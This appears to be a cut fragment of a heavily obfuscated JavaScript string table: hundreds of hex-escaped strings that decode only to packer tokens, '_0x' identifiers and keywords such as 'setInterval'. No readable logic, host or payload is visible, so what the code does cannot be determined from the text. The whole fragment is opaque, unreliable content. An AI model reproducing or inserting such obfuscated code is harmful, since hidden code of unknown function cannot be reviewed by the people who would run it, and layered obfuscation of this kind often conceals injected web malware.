x5c\x35\x5c\x27\x29\x2b','\x5c\x5c\x33\x5c\x27\x29\x2c\x5c\x27\x5c','\x29\x29\x2c\x39\x46\x2b\x3d\x34\x63\x7d','\x2b\x33\x63\x3b\x58\x7b\x42\x20\x35\x63','\x32\x35\x32\x32\x64\x35\x7c\x30\x78\x36','\x2c\x5c\x27\x5c\x5c\x31\x74\x5c\x5c\x31','\x5c\x5c\x4b\x5c\x27\x2c\x5c\x27\x5c\x5c','\x2b\x5c\x27\x5c\x5c\x44\x5c\x27\x29\x2c','\x65\x7c\x78\x36\x66\x7c\x78\x36\x63\x7c','\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x6a\x5c','\x5c\x5c\x36\x5c\x5c\x69\x5c\x27\x29\x2b','\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x33','\x31\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6b','\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x72\x5c','\x35\x5c\x27\x29\x3b\x4a\x28\x21\x24\x28','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x41','\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c','\x30\x78\x33\x30\x61\x63\x39\x63\x7c\x5f','\x3d\x3d\x3d\x51\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x36\x5c\x5c\x70\x5c\x27\x2c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c','\x41\x5c\x5c\x33\x5c\x27\x2b\x31\x73\x28','\x5c\x4c\x5c\x5c\x31\x49\x5c\x27\x2c\x5c','\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x34\x5c\x5c','\x38\x43\x3d\x33\x6f\x2c\x36\x4c\x7d\x7d','\x6a\x5c\x5c\x34\x5c\x27\x29\x2b\x4e\x28','\x35\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x53','\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c','\x5c\x27\x29\x2c\x31\x66\x5b\x5c\x27\x5c','\x34\x33\x32\x34\x7c\x5f\x30\x78\x31\x31','\x5c\x5c\x41\x5c\x5c\x65\x5c\x27\x2c\x5c','\x5c\x38\x5c\x5c\x4d\x5c\x27\x2b\x5c\x27','\x55\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x6f\x6e\x7c\x77\x68\x69\x6c\x65\x7c\x53','\x69\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27','\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68','\x5c\x5c\x61\x5c\x5c\x74\x5c\x27\x29\x2b','\x31\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x7a','\x5c\x61\x5c\x27\x29\x2b\x46\x28\x5c\x27','\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c','\x5c\x27\x5c\x5c\x55\x5c\x5c\x36\x5c\x5c','\x6a\x5c\x5c\x33\x5c\x27\x29\x2c\x4f\x28','\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x72\x5c','\x5d\x28\x29\x3b\x24\x28\x31\x69\x28\x5c','\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x63\x5c','\x32\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x33','\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c','\x32\x62\x3b\x42\x20\x33\x49\x3d\x24\x28','\x5c\x5c\x6a\x5c\x5c\x71\x5c\x27\x29\x2b','\x29\x5d\x3d\x32\x5a\x3b\x42\x20\x33\x6d','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35\x5c','\x28\x32\x6c\x5b\x51\x28\x5c\x27\x5c\x5c','\x64\x35\x7c\x64\x34\x7c\x64\x33\x7c\x64','\x7c\x69\x50\x7c\x69\x4f\x7c\x69\x4e\x7c','\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x38\x5c','\x5c\x27\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c','\x2c\x35\x55\x3d\x39\x42\x5b\x39\x32\x28','\x32\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x6e','\x29\x5d\x28\x32\x6b\x29\x3b\x32\x47\x28','\x5c\x69\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x32\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c\x62','\x6b\x5c\x5c\x37\x5c\x27\x5d\x28\x29\x5b','\x74\x5c\x5c\x61\x5c\x27\x29\x5d\x28\x32','\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x31','\x5c\x64\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c','\x70\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x66','\x31\x39\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x38\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64','\x5c\x32\x30\x5c\x5c\x31\x79\x5c\x27\x2c','\x70\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x37','\x5c\x37\x5c\x5c\x36\x5c\x5c\x64\x5c\x27','\x69\x58\x7c\x6a\x54\x7c\x6a\x67\x7c\x6a','\x42\x20\x31\x47\x3d\x78\x3b\x4a\x28\x31','\x5c\x5c\x34\x5c\x27\x5d\x28\x32\x64\x29','\x27\x3b\x31\x38\x20\x37\x31\x7d\x4f\x20','\x2f\x32\x7a\x29\x2b\x5c\x27\x5c\x5c\x6c','\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x43\x5c','\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x36','\x27\x29\x2b\x5c\x27\x5c\x5c\x44\x5c\x27','\x29\x5d\x28\x2f\x5c\x5c\x2f\x73\x5b\x30','\x29\x3a\x28\x39\x73\x5b\x31\x6a\x28\x5c','\x3f\x28\x39\x6b\x5b\x31\x32\x28\x5c\x27','\x68\x57\x7c\x69\x33\x7c\x69\x32\x7c\x69','\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x41','\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x61\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c','\x5c\x5c\x33\x5c\x27\x29\x21\x3d\x3d\x4e','\x31\x6f\x3d\x32\x62\x3b\x4a\x28\x31\x6f','\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x6e\x5c','\x5c\x5c\x61\x5c\x27\x29\x2b\x32\x63\x28','\x6c\x7c\x30\x78\x35\x7c\x5f\x30\x78\x33','\x36\x5c\x5c\x34\x5c\x27\x29\x7d\x58\x20','\x27\x29\x29\x2c\x24\x28\x78\x28\x5c\x27','\x47\x5b\x31\x6f\x28\x5c\x27\x5c\x5c\x31','\x29\x5d\x28\x31\x69\x28\x5c\x27\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x79','\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x5c\x27','\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x6b\x5c','\x5c\x38\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c','\x35\x5c\x5c\x71\x5c\x5c\x76\x5c\x27\x29','\x5b\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x7a\x5c\x5c\x34\x5c\x5c\x37\x5c\x27','\x66\x36\x7c\x5f\x30\x78\x32\x62\x32\x36','\x5c\x63\x5c\x5c\x6f\x5c\x27\x29\x7b\x42','\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x36','\x4b\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x64','\x5c\x71\x5c\x27\x29\x5d\x26\x26\x28\x37','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c','\x32\x38\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x27\x29\x29\x39\x41\x28\x57\x29\x5b\x31','\x5c\x27\x29\x2c\x31\x42\x28\x5c\x27\x5c','\x75\x5c\x27\x29\x3b\x31\x38\x20\x36\x73','\x27\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x38','\x5c\x5c\x37\x5c\x27\x5d\x28\x35\x49\x29','\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c','\x61\x6c\x7c\x5f\x30\x78\x37\x38\x64\x65','\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x34\x5c','\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x64\x5c','\x28\x35\x6d\x3d\x3d\x3d\x35\x6c\x29\x37','\x5c\x5c\x31\x36\x5c\x5c\x37\x5c\x27\x2c','\x5c\x5c\x36\x5c\x5c\x31\x4f\x5c\x5c\x37','\x34\x65\x29\x2b\x2d\x32\x37\x28\x32\x38','\x7c\x5f\x30\x78\x32\x30\x39\x30\x66\x35','\x31\x61\x2c\x32\x6b\x5b\x78\x28\x5c\x27','\x78\x3b\x4a\x28\x31\x6e\x28\x5c\x27\x5c','\x5c\x5c\x6f\x5c\x5c\x34\x5c\x27\x2c\x5c','\x5c\x6a\x5c\x5c\x74\x5c\x27\x29\x2b\x57','\x5f\x30\x78\x34\x34\x38\x63\x61\x30\x7c','\x5c\x27\x29\x2c\x31\x45\x28\x5c\x27\x5c','\x29\x7b\x32\x74\x20\x36\x44\x3d\x32\x54','\x5c\x5c\x6a\x5c\x5c\x75\x5c\x27\x29\x3b','\x5c\x35\x5c\x5c\x74\x5c\x5c\x76\x5c\x27','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x44','\x5c\x5c\x76\x5c\x5c\x76\x5c\x27\x29\x2c','\x5c\x5c\x61\x5c\x5c\x35\x5c\x27\x29\x21','\x65\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c\x7a','\x72\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63','\x5c\x6b\x5c\x5c\x7a\x5c\x27\x5d\x28\x29','\x5c\x31\x4f\x5c\x5c\x37\x5c\x27\x5d\x2c','\x64\x30\x65\x35\x7c\x5f\x30\x78\x33\x37','\x5c\x68\x5c\x5c\x34\x5c\x5c\x65\x5c\x27','\x5c\x27\x5c\x5c\x31\x77\x5c\x5c\x68\x5c','\x29\x5b\x31\x42\x28\x5c\x27\x5c\x5c\x31','\x5c\x74\x5c\x27\x29\x2b\x31\x47\x28\x5c','\x30\x78\x34\x30\x30\x30\x63\x30\x7c\x73','\x5c\x61\x5c\x5c\x79\x5c\x27\x5d\x28\x31','\x5c\x6b\x5c\x5c\x66\x5c\x5c\x34\x5c\x27','\x35\x5c\x5c\x61\x5c\x27\x29\x29\x7d\x29','\x39\x7c\x5f\x30\x78\x34\x32\x31\x33\x64','\x63\x5c\x5c\x31\x4e\x5c\x5c\x31\x52\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35','\x38\x5c\x5c\x38\x5c\x27\x3a\x4f\x28\x36','\x5c\x6b\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c','\x34\x36\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c','\x33\x5c\x5c\x66\x5c\x5c\x35\x5c\x27\x29','\x5c\x5c\x36\x5c\x27\x29\x29\x5b\x50\x28','\x43\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x76\x5c\x27\x5d\x28\x33\x67\x5b\x5c\x27','\x5c\x49\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c','\x77\x5b\x54\x28\x5c\x27\x5c\x5c\x31\x5c','\x6a\x5c\x5c\x32\x76\x5c\x27\x3d\x3d\x3d','\x7c\x5f\x30\x78\x31\x34\x38\x65\x36\x35','\x32\x71\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x34\x5c\x5c\x32\x35\x5c\x5c\x52\x5c','\x63\x35\x38\x7c\x5f\x30\x78\x32\x34\x66','\x5c\x74\x5c\x5c\x69\x5c\x27\x29\x2b\x78','\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c\x61\x5c','\x7b\x32\x46\x28\x42\x20\x32\x67\x3d\x5a','\x61\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x38','\x29\x3e\x2d\x31\x61\x29\x5c\x27\x5c\x5c','\x5c\x63\x5c\x5c\x6b\x5c\x27\x5d\x28\x31','\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x43\x5c\x27\x29\x2c\x35\x4b\x3d','\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b','\x5c\x27\x29\x29\x5b\x31\x57\x28\x5c\x27','\x5c\x34\x5c\x5c\x6a\x5c\x27\x29\x2c\x36','\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x47','\x5c\x5c\x33\x5c\x5c\x76\x5c\x27\x29\x5d','\x27\x5c\x5c\x34\x5c\x27\x5d\x28\x32\x64','\x35\x5c\x5c\x74\x5c\x5c\x6d\x5c\x27\x29','\x5b\x78\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x7c\x5f\x30\x78\x32\x64\x36\x65\x38\x65','\x35\x52\x3d\x38\x71\x5b\x4e\x28\x5c\x27','\x7c\x61\x4d\x7c\x61\x4c\x7c\x61\x4b\x7c','\x32\x6c\x29\x3a\x39\x62\x5b\x51\x28\x5c','\x5c\x6d\x5c\x27\x29\x5d\x5b\x31\x37\x28','\x27\x29\x21\x3d\x3d\x50\x28\x5c\x27\x5c','\x5c\x27\x29\x5d\x26\x26\x28\x39\x50\x5b','\x63\x5c\x5c\x52\x5c\x5c\x31\x68\x5c\x27','\x5c\x33\x5c\x5c\x6d\x5c\x5c\x75\x5c\x27','\x27\x29\x2b\x32\x69\x28\x5c\x27\x5c\x5c','\x36\x5c\x27\x2b\x31\x48\x28\x5c\x27\x5c','\x5c\x33\x5c\x5c\x31\x5c\x5c\x76\x5c\x27','\x34\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x38','\x38\x65\x39\x39\x35\x7c\x5f\x30\x78\x31','\x5c\x75\x5c\x27\x29\x5d\x28\x5c\x27\x5c','\x5c\x5c\x37\x5c\x5c\x79\x5c\x27\x5d\x29','\x32\x35\x32\x32\x64\x7c\x5f\x30\x78\x32','\x5d\x28\x4f\x28\x29\x7b\x42\x20\x31\x76','\x33\x62\x29\x5b\x5c\x27\x5c\x5c\x63\x5c','\x5c\x6a\x5c\x27\x29\x29\x5b\x32\x41\x28','\x5c\x32\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c','\x32\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x36','\x31\x65\x39\x32\x64\x7c\x5f\x30\x78\x32','\x30\x78\x32\x62\x66\x36\x37\x64\x7c\x5f','\x30\x65\x38\x34\x39\x7c\x5f\x30\x78\x35','\x5c\x32\x30\x5c\x5c\x70\x5c\x5c\x63\x5c','\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c','\x5c\x6a\x5c\x5c\x33\x5c\x27\x29\x2c\x4f','\x2b\x5c\x27\x5c\x5c\x32\x61\x5c\x5c\x31','\x34\x5c\x5c\x37\x5c\x27\x5d\x28\x29\x5b','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x34\x5c','\x5c\x37\x5c\x5c\x37\x5c\x5c\x68\x5c\x27','\x53\x28\x32\x73\x2c\x32\x67\x29\x2c\x35','\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x45','\x5c\x5c\x36\x5c\x5c\x61\x5c\x27\x29\x2b','\x2c\x32\x33\x5b\x78\x28\x5c\x27\x5c\x5c','\x5c\x32\x5c\x5c\x33\x5c\x5c\x6a\x5c\x5c','\x3d\x21\x5b\x5d\x2c\x35\x67\x7d\x7d\x58','\x5c\x37\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c','\x31\x5c\x5c\x75\x5c\x27\x29\x29\x29\x29','\x46\x5c\x27\x29\x7b\x42\x20\x34\x6b\x3d','\x3d\x3d\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x44','\x78\x62\x62\x38\x7c\x5f\x30\x78\x33\x36','\x7c\x5f\x30\x78\x62\x31\x33\x35\x35\x37','\x5c\x5c\x34\x5c\x5c\x6e\x5c\x27\x29\x5d','\x30\x63\x33\x63\x7c\x5f\x30\x78\x35\x33','\x5c\x5c\x6a\x5c\x27\x29\x29\x7b\x42\x20','\x4b\x3d\x31\x6c\x5b\x4e\x28\x5c\x27\x5c','\x5c\x5c\x31\x4d\x5c\x5c\x6a\x5c\x5c\x6f','\x2b\x78\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5b\x5c\x27\x5c\x5c\x31\x4f\x5c\x5c\x37','\x69\x5c\x27\x2c\x5c\x27\x5c\x5c\x4b\x5c','\x7c\x5f\x30\x78\x62\x31\x64\x65\x39\x66','\x5c\x5c\x61\x5c\x27\x29\x2b\x31\x34\x28','\x49\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c','\x5c\x70\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c','\x48\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x6e\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x4f','\x62\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x7b\x42\x20\x4e\x3d\x34\x37\x2c\x32\x34','\x5c\x5c\x79\x5c\x27\x5d\x28\x2f\x5c\x5c','\x5c\x27\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c','\x33\x7c\x5f\x30\x78\x33\x34\x35\x33\x37','\x30\x78\x34\x61\x38\x31\x62\x31\x7c\x5f','\x5c\x5c\x6b\x5c\x27\x5d\x28\x78\x28\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x6b','\x6a\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x34','\x5c\x5c\x74\x5c\x5c\x61\x5c\x27\x29\x5d','\x66\x5c\x27\x5d\x28\x54\x28\x5c\x27\x5c','\x27\x29\x2b\x31\x42\x28\x5c\x27\x5c\x5c','\x5c\x31\x67\x5c\x27\x2c\x5c\x27\x5c\x5c','\x68\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x79','\x37\x65\x7c\x5f\x30\x78\x31\x32\x63\x66','\x68\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x63','\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x51\x5c','\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x36','\x24\x28\x57\x29\x2c\x37\x63\x3d\x34\x69','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x31','\x29\x5d\x28\x29\x2c\x32\x54\x3d\x32\x75','\x5c\x5c\x36\x5c\x5c\x38\x5c\x27\x2c\x5c','\x3f\x32\x49\x3d\x33\x75\x5b\x51\x28\x5c','\x5c\x5c\x36\x5c\x5c\x75\x5c\x27\x29\x5d','\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x68\x5c','\x5c\x69\x5c\x27\x29\x2b\x32\x68\x28\x5c','\x63\x5c\x5c\x70\x5c\x27\x5d\x3d\x32\x59','\x79\x5c\x5c\x41\x5c\x5c\x6f\x5c\x27\x2c','\x28\x3f\x3d\x7d\x29\x2f\x67\x2c\x33\x54','\x75\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36','\x66\x5c\x27\x5d\x28\x32\x32\x28\x5c\x27','\x33\x5c\x5c\x76\x5c\x5c\x69\x5c\x27\x29','\x37\x63\x31\x64\x39\x7c\x5f\x30\x78\x34','\x30\x28\x37\x5a\x29\x7b\x33\x67\x5b\x5c','\x30\x78\x33\x64\x38\x38\x33\x64\x7c\x5f','\x7c\x5f\x30\x78\x34\x61\x31\x33\x64\x34','\x5c\x27\x29\x7d\x58\x7b\x4a\x28\x31\x33','\x5c\x5c\x4d\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x36\x5c\x5c\x41\x5c\x27\x2c\x5c\x27','\x27\x29\x2c\x31\x65\x5b\x47\x28\x5c\x27','\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x76\x5c','\x64\x30\x63\x64\x7c\x5f\x30\x78\x33\x30','\x64\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66','\x32\x4d\x29\x7b\x42\x20\x31\x48\x3d\x78','\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52','\x38\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65','\x3b\x33\x56\x5b\x31\x76\x28\x5c\x27\x5c','\x61\x5c\x27\x29\x29\x5b\x78\x28\x5c\x27','\x29\x29\x3a\x31\x6c\x7d\x58\x7b\x4a\x28','\x34\x5c\x5c\x71\x5c\x27\x29\x2b\x5c\x27','\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c','\x7c\x5f\x30\x78\x34\x66\x37\x63\x39\x31','\x5c\x65\x5c\x5c\x37\x5c\x27\x2c\x5c\x27','\x70\x5c\x5c\x34\x5c\x27\x3a\x5c\x27\x5c','\x5c\x71\x5c\x27\x29\x2b\x46\x28\x5c\x27','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x75\x5c','\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x34\x5c','\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c','\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x27\x2b','\x5c\x34\x5c\x27\x29\x21\x3d\x3d\x53\x28','\x5c\x5c\x6a\x5c\x5c\x33\x5c\x27\x29\x2c','\x5c\x5c\x6d\x5c\x27\x29\x5d\x29\x5b\x31','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x5a\x5c','\x20\x35\x68\x3d\x33\x77\x5b\x5c\x27\x5c','\x21\x21\x5b\x5d\x2c\x33\x61\x5b\x31\x37','\x34\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31','\x33\x5c\x27\x29\x5d\x28\x29\x5b\x32\x52','\x29\x2c\x32\x6d\x28\x5c\x27\x5c\x5c\x31','\x32\x69\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x35','\x5d\x28\x35\x34\x29\x29\x5b\x32\x6e\x28','\x27\x2b\x5c\x27\x5c\x5c\x34\x5c\x5c\x45','\x5c\x4c\x5c\x27\x5d\x28\x29\x3b\x58\x7b','\x33\x5c\x5c\x6d\x5c\x5c\x74\x5c\x27\x29','\x5c\x32\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c','\x71\x5c\x27\x29\x5d\x28\x78\x28\x5c\x27','\x36\x39\x39\x39\x7c\x5f\x30\x78\x31\x37','\x5c\x32\x35\x5c\x27\x2c\x5c\x27\x5c\x5c','\x35\x66\x2b\x31\x55\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6d\x5c\x27\x29\x5d\x2b\x5c\x27','\x38\x45\x2b\x31\x61\x29\x2c\x36\x5a\x3d','\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x36','\x5c\x69\x5c\x27\x29\x3d\x3d\x3d\x31\x6a','\x5c\x6f\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c','\x27\x5c\x5c\x38\x5c\x5c\x4d\x5c\x5c\x59','\x5c\x5c\x31\x63\x5c\x5c\x31\x51\x5c\x5c','\x37\x31\x7c\x5f\x30\x78\x34\x30\x66\x61','\x32\x51\x3d\x37\x51\x2c\x37\x76\x3d\x37','\x27\x29\x2b\x31\x47\x28\x5c\x27\x5c\x5c','\x5c\x35\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31','\x30\x78\x31\x31\x38\x62\x38\x61\x7c\x5f','\x57\x7c\x6b\x59\x7c\x6c\x64\x7c\x6c\x62','\x27\x29\x2b\x5c\x27\x5c\x5c\x34\x5c\x5c','\x78\x34\x38\x38\x63\x61\x30\x7c\x5f\x30','\x38\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x38','\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x31\x5c\x27\x29\x2b','\x5c\x34\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c','\x56\x3d\x28\x3f\x3a\x2e\x2b\x29\x3f\x28','\x27\x5d\x28\x46\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c','\x5c\x6e\x5c\x27\x29\x5d\x28\x29\x5b\x31','\x36\x5c\x5c\x31\x4f\x5c\x5c\x37\x5c\x5c','\x36\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f','\x33\x5c\x5c\x69\x5c\x5c\x35\x5c\x27\x29','\x32\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x75','\x5c\x36\x5c\x27\x29\x2c\x4f\x20\x35\x45','\x32\x6f\x5c\x5c\x6b\x5c\x5c\x32\x78\x5c','\x65\x5c\x5c\x34\x5c\x27\x2c\x5c\x27\x5c','\x5c\x65\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c','\x5c\x4c\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27','\x31\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c','\x61\x36\x38\x61\x64\x7c\x5f\x30\x78\x32','\x7c\x67\x72\x7c\x67\x70\x7c\x67\x68\x7c','\x37\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x65','\x38\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x37','\x5c\x5c\x61\x5c\x27\x29\x2b\x5c\x27\x5c','\x27\x29\x5d\x28\x32\x41\x28\x5c\x27\x5c','\x69\x5c\x5c\x66\x5c\x27\x29\x2b\x50\x28','\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66','\x5c\x27\x29\x5d\x28\x32\x48\x28\x5c\x27','\x5c\x69\x5c\x5c\x37\x5c\x5c\x6b\x5c\x27','\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x68','\x5c\x27\x5d\x28\x32\x64\x29\x7d\x29\x7d','\x5c\x69\x5c\x27\x29\x26\x26\x28\x35\x48','\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c','\x66\x7c\x5f\x30\x78\x32\x38\x35\x64\x34','\x74\x5c\x5c\x75\x5c\x27\x29\x2b\x36\x74','\x5c\x5c\x71\x5c\x27\x29\x29\x7d\x7d\x29','\x69\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x68','\x2b\x5c\x27\x5c\x5c\x32\x30\x5c\x27\x29','\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x6a\x5c','\x5c\x27\x29\x5d\x28\x5a\x2c\x34\x74\x29','\x5c\x6a\x5c\x27\x2c\x32\x39\x28\x5c\x27','\x38\x5c\x5c\x37\x5c\x5c\x6c\x5c\x27\x2b','\x36\x5c\x5c\x6a\x5c\x27\x29\x29\x7b\x42','\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76','\x69\x2b\x31\x33\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x4d\x5c\x27\x2b\x37\x4e\x7d\x29','\x27\x29\x5d\x28\x32\x68\x28\x5c\x27\x5c','\x30\x78\x35\x65\x32\x34\x62\x38\x7c\x5f','\x5c\x5c\x32\x5c\x5c\x31\x70\x5c\x27\x2c','\x5c\x5c\x68\x5c\x27\x5d\x28\x31\x54\x28','\x30\x78\x34\x66\x38\x62\x65\x32\x7c\x5f','\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27\x29\x5d','\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x36\x5c','\x5c\x6a\x5c\x27\x29\x5d\x28\x4e\x28\x5c','\x34\x49\x3b\x32\x65\x2b\x2b\x29\x7b\x42','\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x38\x5c','\x50\x5c\x5c\x31\x44\x5c\x5c\x32\x36\x5c','\x33\x62\x29\x3b\x24\x28\x32\x55\x28\x5c','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x70\x5c','\x76\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36','\x5c\x5c\x74\x5c\x27\x29\x2b\x31\x53\x28','\x5c\x35\x5c\x5c\x6d\x5c\x5c\x36\x5c\x27','\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c','\x5c\x37\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c','\x34\x5c\x5c\x75\x5c\x27\x29\x2b\x5c\x27','\x64\x2c\x32\x7a\x29\x2c\x36\x74\x3d\x38','\x63\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x38','\x69\x5c\x5c\x41\x5c\x5c\x37\x5c\x5c\x37','\x5c\x5c\x6f\x5c\x5c\x34\x5c\x5c\x6b\x5c','\x33\x5c\x5c\x34\x5c\x5c\x6a\x5c\x27\x29','\x20\x38\x42\x5b\x31\x58\x28\x5c\x27\x5c','\x35\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x27\x29','\x5c\x27\x5d\x28\x35\x62\x29\x3a\x32\x47','\x5c\x5c\x63\x5c\x5c\x7a\